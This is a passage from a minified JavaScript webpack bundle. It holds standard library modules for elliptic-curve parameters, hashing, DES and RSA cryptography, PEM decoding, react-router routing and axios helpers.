5d9e98bf 9292dc29 f8f41dbd 289a147c e9da3113 b5f0b8c0 0a60b1ce 1d7e819d 7a431d7c 90ea0e5f"]}),f("p521",{type:"short",prime:null,p:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff",a:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffc",b:"00000051 953eb961 8e1c9a1f 929a21a0 b68540ee a2da725b 99b315f3 b8b48991 8ef109e1 56193951 ec7e937b 1652c0bd 3bb1bf07 3573df88 3d2c34f1 ef451fd4 6b503f00",n:"000001ff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffa 51868783 bf2f966b 7fcc0148 f709a5d0 3bb5c9b8 899c47ae bb6fb71e 91386409",hash:o.sha512,gRed:!1,g:["000000c6 858e06b7 0404e9cd 9e3ecb66 2395b442 9c648139 053fb521 f828af60 6b4d3dba a14b5e77 efe75928 fe1dc127 a2ffa8de 3348b3c1 856a429b f97e7e31 c2e5bd66","00000118 39296a78 9a3bc004 5c8a5fb4 2c7d1bd9 98f54449 579b4468 17afbd17 273e662c 97ee7299 5ef42640 c550b901 3fad0761 353c7086 a272c240 88be9476 9fd16650"]}),f("curve25519",{type:"mont",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"76d06",b:"1",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["9"]}),f("ed25519",{type:"edwards",prime:"p25519",p:"7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed",a:"-1",c:"1",d:"52036cee2b6ffe73 8cc740797779e898 00700a4d4141d8ab 75eb4dca135978a3",n:"1000000000000000 0000000000000000 14def9dea2f79cd6 5812631a5cf5d3ed",hash:o.sha256,gRed:!1,g:["216936d3cd6e53fec0a4e231fdd6dc5c692cc7609525a7b2c9562d608f25d51a","6666666666666666666666666666666666666666666666666666666666666658"]});try{r=n("5e77e54858b83db45634")}catch(e){r=void 0}f("secp256k1",{type:"short",prime:"k256",p:"ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f",a:"0",b:"7",n:"ffffffff ffffffff ffffffff fffffffe baaedce6 af48a03b bfd25e8c d0364141",h:"1",hash:o.sha256,beta:"7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee",lambda:"5363ad4cc05c30e0a5261c028812645a122e22ea20816678df02967c1b23bd72",basis:[{a:"3086d221a7d46bcde86c90e49284eb15",b:"-e4437ed6010e88286f547fa90abfe4c3"},{a:"114ca50f7a8e2f3f657c1108d9d44cfd8",b:"3086d221a7d46bcde86c90e49284eb15"}],gRed:!1,g:["79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798","483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8",r]})},dc10a1e1660f93ecd0a2:function(e,t,n){"use strict";(function(t,r){var i=n("963ef19800ff2c1c6bbc").Buffer,o=t.crypto||t.msCrypto;o&&o.getRandomValues?e.exports=function(e,t){if(e>4294967295)throw new RangeError("requested too many random bytes");var n=i.allocUnsafe(e);if(e>0)if(e>65536)for(var a=0;a<e;a+=65536)o.getRandomValues(n.slice(a,a+65536));else o.getRandomValues(n);if("function"===typeof t)return r.nextTick((function(){t(null,n)}));return n}:e.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,n("698d75b157f24ae829cc"),n("26d59f808dff3e83c741"))},dddcbc0b2815ad140f41:function(e,t,n){var r=n("963ef19800ff2c1c6bbc").Buffer;function i(e,t){this._block=r.alloc(e),this._finalSize=t,this._blockSize=e,this._len=0}i.prototype.update=function(e,t){"string"===typeof e&&(t=t||"utf8",e=r.from(e,t));for(var n=this._block,i=this._blockSize,o=e.length,a=this._len,c=0;c<o;){for(var u=a%i,f=Math.min(o-c,i-u),s=0;s<f;s++)n[u+s]=e[c+s];c+=f,(a+=f)%i===0&&this._update(n)}return this._len+=o,this},i.prototype.digest=function(e){var t=this._len%this._blockSize;this._block[t]=128,this._block.fill(0,t+1),t>=this._finalSize&&(this._update(this._block),this._block.fill(0));var n=8*this._len;if(n<=4294967295)this._block.writeUInt32BE(n,this._blockSize-4);else{var r=(4294967295&n)>>>0,i=(n-r)/4294967296;this._block.writeUInt32BE(i,this._blockSize-8),this._block.writeUInt32BE(r,this._blockSize-4)}this._update(this._block);var o=this._hash();return e?o.toString(e):o},i.prototype._update=function(){throw new Error("_update must be implemented by subclass")},e.exports=i},ded60f150aabea9411d5:function(e,t,n){var r={ECB:n("939274a04f61ede283d1"),CBC:n("adfb6819649b6f3755cd"),CFB:n("cdf90f76b40d1d47bf36"),CFB8:n("6edd1dc4cb942cb8d910"),CFB1:n("ba9886b918ad5f1ee6e5"),OFB:n("b9cc6961a3e6cc2ea819"),CTR:n("08fcf280e252407ebd08"),GCM:n("08fcf280e252407ebd08")},i=n("5c1c3d1cc74a8b12ca0e");for(var o in i)i[o].module=r[i[o].mode];e.exports=i},df7840f74ef3e013d1d2:function(e,t,n){"use strict";var r=n("a07bfecaef33297c14e6"),i=n("cd9ec63fd8cdb8e5b124"),o=i.getNAF,a=i.getJSF,c=i.assert;function u(e,t){this.type=e,this.p=new r(t.p,16),this.red=t.prime?r.red(t.prime):r.mont(this.p),this.zero=new r(0).toRed(this.red),this.one=new r(1).toRed(this.red),this.two=new r(2).toRed(this.red),this.n=t.n&&new r(t.n,16),this.g=t.g&&this.pointFromJSON(t.g,t.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var n=this.n&&this.p.div(this.n);!n||n.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function f(e,t){this.curve=e,this.type=t,this.precomputed=null}e.exports=u,u.prototype.point=function(){throw new Error("Not implemented")},u.prototype.validate=function(){throw new Error("Not implemented")},u.prototype._fixedNafMul=function(e,t){c(e.precomputed);var n=e._getDoubles(),r=o(t,1,this._bitLength),i=(1<<n.step+1)-(n.step%2===0?2:1);i/=3;for(var a=[],u=0;u<r.length;u+=n.step){var f=0;for(t=u+n.step-1;t>=u;t--)f=(f<<1)+r[t];a.push(f)}for(var s=this.jpoint(null,null,null),d=this.jpoint(null,null,null),l=i;l>0;l--){for(u=0;u<a.length;u++){(f=a[u])===l?d=d.mixedAdd(n.points[u]):f===-l&&(d=d.mixedAdd(n.points[u].neg()))}s=s.add(d)}return s.toP()},u.prototype._wnafMul=function(e,t){var n=4,r=e._getNAFPoints(n);n=r.wnd;for(var i=r.points,a=o(t,n,this._bitLength),u=this.jpoint(null,null,null),f=a.length-1;f>=0;f--){for(t=0;f>=0&&0===a[f];f--)t++;if(f>=0&&t++,u=u.dblp(t),f<0)break;var s=a[f];c(0!==s),u="affine"===e.type?s>0?u.mixedAdd(i[s-1>>1]):u.mixedAdd(i[-s-1>>1].neg()):s>0?u.add(i[s-1>>1]):u.add(i[-s-1>>1].neg())}return"affine"===e.type?u.toP():u},u.prototype._wnafMulAdd=function(e,t,n,r,i){for(var c=this._wnafT1,u=this._wnafT2,f=this._wnafT3,s=0,d=0;d<r;d++){var l=(k=t[d])._getNAFPoints(e);c[d]=l.wnd,u[d]=l.points}for(d=r-1;d>=1;d-=2){var h=d-1,p=d;if(1===c[h]&&1===c[p]){var b=[t[h],null,null,t[p]];0===t[h].y.cmp(t[p].y)?(b[1]=t[h].add(t[p]),b[2]=t[h].toJ().mixedAdd(t[p].neg())):0===t[h].y.cmp(t[p].y.redNeg())?(b[1]=t[h].toJ().mixedAdd(t[p]),b[2]=t[h].add(t[p].neg())):(b[1]=t[h].toJ().mixedAdd(t[p]),b[2]=t[h].toJ().mixedAdd(t[p].neg()));var y=[-3,-1,-5,-7,0,7,5,1,3],v=a(n[h],n[p]);s=Math.max(v[0].length,s),f[h]=new Array(s),f[p]=new Array(s);for(var m=0;m<s;m++){var g=0|v[0][m],w=0|v[1][m];f[h][m]=y[3*(g+1)+(w+1)],f[p][m]=0,u[h]=b}}else f[h]=o(n[h],c[h],this._bitLength),f[p]=o(n[p],c[p],this._bitLength),s=Math.max(f[h].length,s),s=Math.max(f[p].length,s)}var _=this.jpoint(null,null,null),$=this._wnafT4;for(d=s;d>=0;d--){for(var S=0;d>=0;){var E=!0;for(m=0;m<r;m++)$[m]=0|f[m][d],0!==$[m]&&(E=!1);if(!E)break;S++,d--}if(d>=0&&S++,_=_.dblp(S),d<0)break;for(m=0;m<r;m++){var k,x=$[m];0!==x&&(x>0?k=u[m][x-1>>1]:x<0&&(k=u[m][-x-1>>1].neg()),_="affine"===k.type?_.mixedAdd(k):_.add(k))}}for(d=0;d<r;d++)u[d]=null;return i?_:_.toP()},u.BasePoint=f,f.prototype.eq=function(){throw new Error("Not implemented")},f.prototype.validate=function(){return this.curve.validate(this)},u.prototype.decodePoint=function(e,t){e=i.toArray(e,t);var n=this.p.byteLength();if((4===e[0]||6===e[0]||7===e[0])&&e.length-1===2*n)return 6===e[0]?c(e[e.length-1]%2===0):7===e[0]&&c(e[e.length-1]%2===1),this.point(e.slice(1,1+n),e.slice(1+n,1+2*n));if((2===e[0]||3===e[0])&&e.length-1===n)return this.pointFromX(e.slice(1,1+n),3===e[0]);throw new Error("Unknown point format")},f.prototype.encodeCompressed=function(e){return this.encode(e,!0)},f.prototype._encode=function(e){var t=this.curve.p.byteLength(),n=this.getX().toArray("be",t);return e?[this.getY().isEven()?2:3].concat(n):[4].concat(n,this.getY().toArray("be",t))},f.prototype.encode=function(e,t){return i.encode(this._encode(t),e)},f.prototype.precompute=function(e){if(this.precomputed)return this;var t={doubles:null,naf:null,beta:null};return t.naf=this._getNAFPoints(8),t.doubles=this._getDoubles(4,e),t.beta=this._getBeta(),this.precomputed=t,this},f.prototype._hasDoubles=function(e){if(!this.precomputed)return!1;var t=this.precomputed.doubles;return!!t&&t.points.length>=Math.ceil((e.bitLength()+1)/t.step)},f.prototype._getDoubles=function(e,t){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var n=[this],r=this,i=0;i<t;i+=e){for(var o=0;o<e;o++)r=r.dbl();n.push(r)}return{step:e,points:n}},f.prototype._getNAFPoints=function(e){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var t=[this],n=(1<<e)-1,r=1===n?null:this.dbl(),i=1;i<n;i++)t[i]=t[i-1].add(r);return{wnd:e,points:t}},f.prototype._getBeta=function(){return null},f.prototype.dblp=function(e){for(var t=this,n=0;n<e;n++)t=t.dbl();return t}},e2dbb162b3ccf9392ac2:function(e,t,n){var r=n("a3d06c358331109f2497"),i=n("c9456268aee835d2104f"),o=n("fe04f3dffedf971443f1"),a=n("963ef19800ff2c1c6bbc").Buffer,c={"des-ede3-cbc":i.CBC.instantiate(i.EDE),"des-ede3":i.EDE,"des-ede-cbc":i.CBC.instantiate(i.EDE),"des-ede":i.EDE,"des-cbc":i.CBC.instantiate(i.DES),"des-ecb":i.DES};function u(e){r.call(this);var t,n=e.mode.toLowerCase(),i=c[n];t=e.decrypt?"decrypt":"encrypt";var o=e.key;a.isBuffer(o)||(o=a.from(o)),"des-ede"!==n&&"des-ede-cbc"!==n||(o=a.concat([o,o.slice(0,8)]));var u=e.iv;a.isBuffer(u)||(u=a.from(u)),this._des=i.create({key:o,iv:u,type:t})}c.des=c["des-cbc"],c.des3=c["des-ede3-cbc"],e.exports=u,o(u,r),u.prototype._update=function(e){return a.from(this._des.update(e))},u.prototype._final=function(){return a.from(this._des.final())}},e335477e05d6380e6f45:function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4f46cc0516882e7b6483"),o=n("9d2c1ffe04374996959a"),a=n("4960a7fd8d0b5271852b"),c=r.sum32,u=r.sum32_4,f=r.sum32_5,s=o.ch32,d=o.maj32,l=o.s0_256,h=o.s1_256,p=o.g0_256,b=o.g1_256,y=i.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function m(){if(!(this instanceof m))return new m;y.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}r.inherits(m,y),e.exports=m,m.blockSize=512,m.outSize=256,m.hmacStrength=192,m.padLength=64,m.prototype._update=function(e,t){for(var n=this.W,r=0;r<16;r++)n[r]=e[t+r];for(;r<n.length;r++)n[r]=u(b(n[r-2]),n[r-7],p(n[r-15]),n[r-16]);var i=this.h[0],o=this.h[1],y=this.h[2],v=this.h[3],m=this.h[4],g=this.h[5],w=this.h[6],_=this.h[7];for(a(this.k.length===n.length),r=0;r<n.length;r++){var $=f(_,h(m),s(m,g,w),this.k[r],n[r]),S=c(l(i),d(i,o,y));_=w,w=g,g=m,m=c(v,$),v=y,y=o,o=i,i=c($,S)}this.h[0]=c(this.h[0],i),this.h[1]=c(this.h[1],o),this.h[2]=c(this.h[2],y),this.h[3]=c(this.h[3],v),this.h[4]=c(this.h[4],m),this.h[5]=c(this.h[5],g),this.h[6]=c(this.h[6],w),this.h[7]=c(this.h[7],_)},m.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},e4f03bacc2f56e3d1a3b:function(e,t,n){var r=n("fe04f3dffedf971443f1"),i=n("4de17b50d35d24f9c74a").Buffer,o=n("94bb64e60c8ae12d585e");function a(e){o.call(this,e),this.enc="pem"}r(a,o),e.exports=a,a.prototype.decode=function(e,t){for(var n=e.toString().split(/[\r\n]+/g),r=t.label.toUpperCase(),a=/^-----(BEGIN|END) ([^-]+)-----$/,c=-1,u=-1,f=0;f<n.length;f++){var s=n[f].match(a);if(null!==s&&s[2]===r){if(-1!==c){if("END"!==s[1])break;u=f;break}if("BEGIN"!==s[1])break;c=f}}if(-1===c||-1===u)throw new Error("PEM section not found for: "+r);var d=n.slice(c+1,u).join("");d.replace(/[^a-z0-9\+\/=]+/gi,"");var l=new i(d,"base64");return o.prototype.decode.call(this,l,t)}},e52503d0048908d26ad5:function(e,t,n){"use strict";e.exports=o;var r=n("b55698658efe46c5e65d"),i=Object.create(n("9107f429291bddf1ba20"));function o(e){if(!(this instanceof o))return new o(e);r.call(this,e)}i.inherits=n("fe04f3dffedf971443f1"),i.inherits(o,r),o.prototype._transform=function(e,t,n){n(null,e)}},e67e413a23f11dd64167:function(e,t,n){e.exports=function(){return n("70597acb9103be2af79e"),{}}},e8cca87f2363fbc84373:function(e,t,n){t.publicEncrypt=n("03cd621b235d9b32ac8d"),t.privateDecrypt=n("f32330f7546157921e57"),t.privateEncrypt=function(e,n){return t.publicEncrypt(e,n,!0)},t.publicDecrypt=function(e,n){return t.privateDecrypt(e,n,!0)}},e97ff122bd8cd321b17e:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},e9aab379f407c6096333:function(e,t,n){(function(e){var r="undefined"!==typeof e&&e||"undefined"!==typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n("c4f90655ae719ce885a6"),t.setImmediate="undefined"!==typeof self&&self.setImmediate||"undefined"!==typeof e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!==typeof self&&self.clearImmediate||"undefined"!==typeof e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n("698d75b157f24ae829cc"))},eafcfe49e6bd3eeab38b:function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}n.d(t,"a",(function(){return r}))},eb3400b937b92a185016:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,i=n("044048593bef2c4c544f"),o=(r=i)&&r.__esModule?r:{default:r},a=n("36a2a8f008a24a4063b9");t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.default.Map,n=Object.keys(e);return function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t(),i=arguments[1];return r.withMutations((function(t){n.forEach((function(n){var r=(0,e[n])(t.get(n),i);(0,a.validateNextState)(r,n,i),t.set(n,r)}))}))}},e.exports=t.default},ebe48b88422ae995f8cf:function(e,t,n){"use strict";var r=n("49a47d064cfbf2949ee5"),i=n.n(r),o=n("6a4f9c383785f9168266"),a=n.n(o),c=n("8af190b70a6bc55c6f1b"),u=n.n(c),f=n("8a2d1b95e05b6a321e74"),s=n.n(f),d=n("41ab4ae46e6b43f86b88"),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function h(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}var b=function(e){return 0===u.a.Children.count(e)},y=function(e){function t(){var n,r;h(this,t);for(var i=arguments.length,o=Array(i),a=0;a<i;a++)o[a]=arguments[a];return n=r=p(this,e.call.apply(e,[this].concat(o))),r.state={match:r.computeMatch(r.props,r.context.router)},p(r,n)}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.getChildContext=function(){return{router:l({},this.context.router,{route:{location:this.props.location||this.context.router.route.location,match:this.state.match}})}},t.prototype.computeMatch=function(e,t){var n=e.computedMatch,r=e.location,i=e.path,o=e.strict,c=e.exact,u=e.sensitive;if(n)return n;a()(t,"You should not use <Route> or withRouter() outside a <Router>");var f=t.route,s=(r||f.location).pathname;return Object(d.a)(s,{path:i,strict:o,exact:c,sensitive:u},f.match)},t.prototype.componentWillMount=function(){i()(!(this.props.component&&this.props.render),"You should not use <Route component> and <Route render> in the same route; <Route render> will be ignored"),i()(!(this.props.component&&this.props.children&&!b(this.props.children)),"You should not use <Route component> and <Route children> in the same route; <Route children> will be ignored"),i()(!(this.props.render&&this.props.children&&!b(this.props.children)),"You should not use <Route render> and <Route children> in the same route; <Route children> will be ignored")},t.prototype.componentWillReceiveProps=function(e,t){i()(!(e.location&&!this.props.location),'<Route> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),i()(!(!e.location&&this.props.location),'<Route> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.'),this.setState({match:this.computeMatch(e,t.router)})},t.prototype.render=function(){var e=this.state.match,t=this.props,n=t.children,r=t.component,i=t.render,o=this.context.router,a=o.history,c=o.route,f=o.staticContext,s={match:e,location:this.props.location||c.location,history:a,staticContext:f};return r?e?u.a.createElement(r,s):null:i?e?i(s):null:"function"===typeof n?n(s):n&&!b(n)?u.a.Children.only(n):null},t}(u.a.Component);y.propTypes={computedMatch:s.a.object,path:s.a.string,exact:s.a.bool,strict:s.a.bool,sensitive:s.a.bool,component:s.a.func,render:s.a.func,children:s.a.oneOfType([s.a.func,s.a.node]),location:s.a.object},y.contextTypes={router:s.a.shape({history:s.a.object.isRequired,route:s.a.object.isRequired,staticContext:s.a.object})},y.childContextTypes={router:s.a.object.isRequired},t.a=y},ef2e23933a33c7191768:function(e,t,n){t.pbkdf2=n("fc3061ef2d9c8fecc47a"),t.pbkdf2Sync=n("75b0ada2088466633a2c")},ef602577c5e62cc8b0a3:function(e,t,n){var r=t;r.bignum=n("a07bfecaef33297c14e6"),r.define=n("a2b764bf54f7cfa812ec").define,r.base=n("a8ef7384c228922253c7"),r.constants=n("5dce89391fa849450855"),r.decoders=n("bc79ac161cc29a702974"),r.encoders=n("f437151832a001275421")},efd0adb76568cdad4116:function(e,t,n){"use strict";var r=n("f3f9cf0ae64305a42cd6");function i(e){if("function"!==typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},f0fa722f89afc6c5f151:function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},f1c2ad17bf5891207603:function(e,t,n){"use strict";var r=n("d691ab6a01eacf6bd123");e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},f1c990499b5bad8f3731:function(e,t,n){"use strict";function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",(function(){return r}))},f242a5dcbaaf8744166d:function(e,t,n){"use strict";t.randomBytes=t.rng=t.pseudoRandomBytes=t.prng=n("dc10a1e1660f93ecd0a2"),t.createHash=t.Hash=n("51c14598f89e3eb6cfa8"),t.createHmac=t.Hmac=n("5fe9efb1f8fab5687024");var r=n("a3f57364b8580d05c158"),i=Object.keys(r),o=["sha1","sha224","sha256","sha384","sha512","md5","rmd160"].concat(i);t.getHashes=function(){return o};var a=n("ef2e23933a33c7191768");t.pbkdf2=a.pbkdf2,t.pbkdf2Sync=a.pbkdf2Sync;var c=n("75f1c22a299a2f4bac63");t.Cipher=c.Cipher,t.createCipher=c.createCipher,t.Cipheriv=c.Cipheriv,t.createCipheriv=c.createCipheriv,t.Decipher=c.Decipher,t.createDecipher=c.createDecipher,t.Decipheriv=c.Decipheriv,t.createDecipheriv=c.createDecipheriv,t.getCiphers=c.getCiphers,t.listCiphers=c.listCiphers;var u=n("7ff90784bbd6e8814993");t.DiffieHellmanGroup=u.DiffieHellmanGroup,t.createDiffieHellmanGroup=u.createDiffieHellmanGroup,t.getDiffieHellman=u.getDiffieHellman,t.createDiffieHellman=u.createDiffieHellman,t.DiffieHellman=u.DiffieHellman;var f=n("1301d401ecb384277cd0");t.createSign=f.createSign,t.Sign=f.Sign,t.createVerify=f.createVerify,t.Verify=f.Verify,t.createECDH=n("9833019ee1fac11873c9");var s=n("e8cca87f2363fbc84373");t.publicEncrypt=s.publicEncrypt,t.privateEncrypt=s.privateEncrypt,t.publicDecrypt=s.publicDecrypt,t.privateDecrypt=s.privateDecrypt;var d=n("fe8b0828c1f64bedc06f");t.randomFill=d.randomFill,t.randomFillSync=d.randomFillSync,t.createCredentials=function(){throw new Error(["sorry, createCredentials is not implemented yet","we accept pull requests","https://github.com/crypto-browserify/crypto-browserify"].join("\n"))},t.constants={DH_CHECK_P_NOT_SAFE_PRIME:2,DH_CHECK_P_NOT_PRIME:1,DH_UNABLE_TO_CHECK_GENERATOR:4,DH_NOT_SUITABLE_GENERATOR:8,NPN_ENABLED:1,ALPN_ENABLED:1,RSA_PKCS1_PADDING:1,RSA_SSLV23_PADDING:2,RSA_NO_PADDING:3,RSA_PKCS1_OAEP_PADDING:4,RSA_X931_PADDING:5,RSA_PKCS1_PSS_PADDING:6,POINT_CONVERSION_COMPRESSED:2,POINT_CONVERSION_UNCOMPRESSED:4,POINT_CONVERSION_HYBRID:6}},f29eb4a5d09f8059154c:function(e,t,n){e.exports=n("9c77565622d88f212eee")},f32330f7546157921e57:function(e,t,n){var r=n("3b7f6bf30786f314561c"),i=n("1937cc08a794fd21695c"),o=n("2e95f5634638146423a4"),a=n("a07bfecaef33297c14e6"),c=n("ae1411e1c1534aa5a5ba"),u=n("51c14598f89e3eb6cfa8"),f=n("04eccab3696f5aa8fba7"),s=n("963ef19800ff2c1c6bbc").Buffer;e.exports=function(e,t,n){var d;d=e.padding?e.padding:n?1:4;var l,h=r(e),p=h.modulus.byteLength();if(t.length>p||new a(t).cmp(h.modulus)>=0)throw new Error("decryption error");l=n?f(new a(t),h):c(t,h);var b=s.alloc(p-l.length);if(l=s.concat([b,l],p),4===d)return function(e,t){var n=e.modulus.byteLength(),r=u("sha1").update(s.alloc(0)).digest(),a=r.length;if(0!==t[0])throw new Error("decryption error");var c=t.slice(1,a+1),f=t.slice(a+1),d=o(c,i(f,a)),l=o(f,i(d,n-a-1));if(function(e,t){e=s.from(e),t=s.from(t);var n=0,r=e.length;e.length!==t.length&&(n++,r=Math.min(e.length,t.length));var i=-1;for(;++i<r;)n+=e[i]^t[i];return n}(r,l.slice(0,a)))throw new Error("decryption error");var h=a;for(;0===l[h];)h++;if(1!==l[h++])throw new Error("decryption error");return l.slice(h)}(h,l);if(1===d)return function(e,t,n){var r=t.slice(0,2),i=2,o=0;for(;0!==t[i++];)if(i>=t.length){o++;break}var a=t.slice(2,i-1);("0002"!==r.toString("hex")&&!n||"0001"!==r.toString("hex")&&n)&&o++;a.length<8&&o++;if(o)throw new Error("decryption error");return t.slice(i)}(0,l,n);if(3===d)return l;throw new Error("unknown padding")}},f32efd8e8a3ffb77f467:function(e,t,n){"use strict";var r=t;function i(e){return 1===e.length?"0"+e:e}function o(e){for(var t="",n=0;n<e.length;n++)t+=i(e[n].toString(16));return t}r.toArray=function(e,t){if(Array.isArray(e))return e.slice();if(!e)return[];var n=[];if("string"!==typeof e){for(var r=0;r<e.length;r++)n[r]=0|e[r];return n}if("hex"===t){(e=e.replace(/[^a-z0-9]+/gi,"")).length%2!==0&&(e="0"+e);for(r=0;r<e.length;r+=2)n.push(parseInt(e[r]+e[r+1],16))}else for(r=0;r<e.length;r++){var i=e.charCodeAt(r),o=i>>8,a=255&i;o?n.push(o,a):n.push(a)}return n},r.zero2=i,r.toHex=o,r.encode=function(e,t){return"hex"===t?o(e):e}},f3f9cf0ae64305a42cd6:function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},f437151832a001275421:function(e,t,n){var r=t;r.der=n("aa05151b7ba9a2d36c5a"),r.pem=n("0fdfb47490e52d808e46")},f43904a899168c070246:function(e,t,n){var r=n("7b1e98f955a4e2f7a46b");e.exports=h,e.exports.parse=o,e.exports.compile=function(e,t){return c(o(e,t),t)},e.exports.tokensToFunction=c,e.exports.tokensToRegExp=l;var i=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function o(e,t){for(var n,r=[],o=0,a=0,c="",s=t&&t.delimiter||"/";null!=(n=i.exec(e));){var d=n[0],l=n[1],h=n.index;if(c+=e.slice(a,h),a=h+d.length,l)c+=l[1];else{var p=e[a],b=n[2],y=n[3],v=n[4],m=n[5],g=n[6],w=n[7];c&&(r.push(c),c="");var _=null!=b&&null!=p&&p!==b,$="+"===g||"*"===g,S="?"===g||"*"===g,E=n[2]||s,k=v||m;r.push({name:y||o++,prefix:b||"",delimiter:E,optional:S,repeat:$,partial:_,asterisk:!!w,pattern:k?f(k):w?".*":"[^"+u(E)+"]+?"})}}return a<e.length&&(c+=e.substr(a)),c&&r.push(c),r}function a(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function c(e,t){for(var n=new Array(e.length),i=0;i<e.length;i++)"object"===typeof e[i]&&(n[i]=new RegExp("^(?:"+e[i].pattern+")$",d(t)));return function(t,i){for(var o="",c=t||{},u=(i||{}).pretty?a:encodeURIComponent,f=0;f<e.length;f++){var 